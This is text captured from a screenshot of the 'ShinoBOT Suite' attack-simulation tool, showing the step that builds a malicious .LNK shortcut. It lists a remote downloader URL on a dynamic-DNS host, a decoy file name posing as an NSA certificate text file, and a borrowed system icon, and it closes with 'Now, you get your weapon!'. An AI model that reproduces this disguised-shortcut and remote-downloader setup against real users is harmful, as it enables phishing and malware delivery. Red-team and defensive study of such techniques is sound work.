 ShinoBOT Suite
x
Step5 CREATE THE EXPLOIT (.LNK)
URL of the Downloader
http://129-199-192-16-1-akarnaiedge.mooo.com/files/dd9341cc833788bc_53DA938A_dlwdr
Shortcut Parameter
File Name
NSA_Certificate_Extension_RFC7169
Icon Path
Icon Index
%SystemRoot%¥System32¥imageres.dll
97
CREATE
Shortcut Path
C:¥Users¥11229¥Desktop¥NSA_Certificate_Extension_RFC7169.txt.lnk
Now, you get your weapon! Enjoy with it.
Exit